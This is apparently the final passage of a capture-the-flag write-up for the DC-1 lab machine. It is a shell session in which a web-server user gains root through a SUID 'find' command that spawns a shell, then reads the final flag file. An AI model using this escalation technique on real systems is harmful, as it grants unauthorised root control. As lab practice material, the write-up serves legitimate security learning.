 www-data@DC-1:/var/www$ find abc -exec "/bin/sh" \;
find abc -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#